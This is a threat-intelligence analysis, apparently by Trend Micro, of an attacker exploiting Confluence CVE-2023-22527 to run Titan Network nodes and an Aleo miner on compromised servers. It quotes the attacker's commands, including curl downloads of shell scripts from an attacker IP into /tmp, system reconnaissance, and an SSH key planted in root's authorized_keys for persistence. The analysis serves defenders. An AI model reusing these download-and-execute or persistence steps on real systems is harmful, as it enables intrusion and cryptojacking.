Summary

- Trend Micro researchers observed an attacker exploiting the Atlassian Confluence vulnerability CVE-2023-22527 to achieve remote code execution for cryptomining via the Titan Network.
- The malicious actor used public IP lookup services and various system commands to gather details about the compromised machine.
- The attack involved downloading and executing multiple shell scripts to install Titan binaries and connect to the Titan Network with the attacker’s identity.
- The malicious actor connects compromised machines to the Cassini Testnet, which allows them to participate in the delegated proof of stake system for reward tokens.
Recently, we observed an attack where an attacker exploited the Atlassian Confluence server vulnerability CVE-2023-22527. This allowed unauthenticated attackers to achieve remote code execution (RCE) and leverage the Titan Network for cryptomining activity. Titan Network, which is based on decentralized physical infrastructure networks (DePIN), is an open-source platform that allows users to share and deploy hardware resources, turning them into valuable digital assets like computing power, storage, and bandwidth. Its economic incentives and network design ensure that contributors are rewarded for their resources, while end-users enjoy high-quality, reliable results comparable to modern cloud services. In the attack, the malicious actor compromises victims’ machines and installs Titan edge nodes to reap those rewards.
Attack sequence


The attacker tried to compromise the Atlassian Confluence server using CVE-2023-22527, an unauthenticated template injection vulnerability. In the attack payload, the attack sets a response header “Cmd”, which contains the result of the commands the attacker executed. The attack starts with the attacker executing the “ls” command to check the files in the current directory; the response of this command can be seen in the “Cmd” response header (Figure 2).

Afterwards, the attacker executes the “pwd” command to find the current working directory, as shown in Figure 3.

The attacker checks the files present in “/tmp” via the “ls /tmp” command. Then, the attacker gathers details about the operating system via the “cat /etc/os-release” command and collects detailed information about the system via the “uname -a” command by executing the system commands remotely, similar to how they used “exec({‘curl ip-api.com’})” to execute the commands on the victim’s machine, as shown in Figure 4.
After collecting the required system details, the attacker checks the control group (cgroup) information for the process with PID 1, which is typically the “init” process in a Linux system. By doing so, the attacker is possibly trying to know if the Atlassian Confluence server is running inside a container; the output from the file can be used further for the privilege escalation.

The attacker then executed commands remotely, like they did in Figure 4, to check system resources like disk space using “df –h” and “free -g” command to find the available memory.
As shown in Figure 6, once the attacker collects all the required system and available resource details, they download a shell script file named “0” to the “/tmp” directory as a0 in the compromised server, hosted at 3[.]39[.]22[.]13. To avoid file extension-based detections, the attacker does not append a file extension.


The downloaded shell script shown in Figure 6 downloads the file “titan.tar.gz” from same server, then extracts the Executable and Linkable Format (ELF) files “titan-edge” and “libgoworkerd.so” into the “/tmp” directory (Figure 7).

Another shell script file named “1” was downloaded to the “/tmp” directory as “a1” via the curl -o /tmp/a1 3[.]39[.]22[.]13/1 command in the same way as the “0” script file was downloaded, which overwrites the “LD_LIBRARY_PATH” environment variable. However, “LD_LIBRARY_PATH” is misspelled as “LD_LIZBRARY_PATH”; it is not certain whether this is a typo or misspelled intentionally. Then, the “titan-edge” daemon starts to initialize a connection with Titan network (Figure 8). The attacker connects to “Cassini Testnet”, which consists of two main components:
- Blockchain Network - Based on the Delegated Proof of Stake (DPOS) consensus mechanism, users earn rewards by staking TTNT test tokens to participate in the governance and interaction of the chain
- Resource Network - If you have idle hardware device resources, you can run Titan nodes and earn TNT3 point rewards
The third shell script file, named “2”, was downloaded to the “/tmp” directory as “a2” via the “curl -o /tmp/a2 3[.]39[.]22[.]13/2” command, as with the previous steps. This script executes a “titan-edge” binary with “storage-size” and “storage-path” configuration. The device is then bound to “titan-edge” with the attacker’s identity code, “08DA69AE-6E7C-43F2-A8D0-D97D7FF517A1” (Figure 9).

As with the previous steps, the attacker downloads the fourth shell script file as “a3” to the “/tmp” directory via the “curl -o /tmp/a3 3[.]39[.]22[.]13/3” command, which saves the node’s unique ID using the “info” argument into “info.log” file (Figure 10).


The fifth shell script file is downloaded as “a4” to the “/tmp” directory via the “curl -o /tmp/a4 3[.]39[.]22[.]13/4” command, which would stop the “titan-edge” daemon (Figure 11).
Once all the files are downloaded into the victim‘s machine, the attacker validates those in the “/tmp” folder (Figure 12).
Then the attacker executes the first downloaded file “a0”, shown below in Figure 13.

This script file downloads the “titan-edge” binaries from “titan.tar.gz”, as described earlier. It verifies if the downloaded file is present by executing the “ls -lh /tmp” command remotely over the attack payload.
Once the attacker confirms that the “titan-edge” binaries are downloaded into the system, they execute other scripts (a1, a2, a3 and a4); these execute the Titan binaries, connect to the Titan network, and bind the Titan Network to the attacker’s ID. Similarly, the attacker also deploys shell scripts “5”, “6”, “7” as “a5”, “a6”, and “a7”, respectively. The “a5” script file is kind of a fail-safe script: in case the “a0” script doesn’t download and extract the files properly, this script file downloads the same Titan binaries from the official Titan GitHub repository.
After the successful deployment and connection to the Titan Network, the attacker installs the “aleo-pool” client to connect to the “zkRush Pool” server and “Aleo TestNet Beta” for cryptomining using the shell script “a6” (Figure 14).

It executes the “aleo-pool” client via the “a7” script and connects to the aleo[.]zkrush[.]com pool server.

We also found other files in the attacker’s file server, which seem like they are used to make lateral movement attempts through SSH in the Amazon Web Services (AWS) cloud. In the “a8” script, the attacker downloads and deploys the SSH public key in the RSA format in the root user directory “/root/.ssh/authorized_keys”.
The observed SSH public key is as follows:
“ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCl+1YDRZdck+HOkzQwdAWzLkdn1Ws1jmgE9aC93iUuzJlpsMhKkkkziWozsYZrQv7j3Tx1QWtSZg8J5VxMmSY0MhzefdhTYZ0Pf9XYPlVsQiLkBTDeoKyyWZS4NwZBysSzE20/jq0Ke4tnFIEe39lP1OaIShLofktHKXsx0xUkfDxFMiDgw2nB4cXhATqdhC3nFQXl0wdlzih0/Yw+QlHoZbQ6/3kJIdw7kWL1N8GcAkjUtaRK6vONwluEi9HIyNsLVUVqS74v4NNRdKA8Rwdg8R5CQSRnzXaD3e+5tmFIkSzArIQQVktDt+Re6z4ZVYFfNfdjCxeqGTJLP6Yt/iE7 aaaaaa-1%”
The “a9” file is a modified SSH config file that the attacker possibly uses later to modify the current SSH config file. This updated file contains two noticeable directives, “AuthorizedKeysCommand” and “AuthorizedKeysCommandUser” (Figure 17).
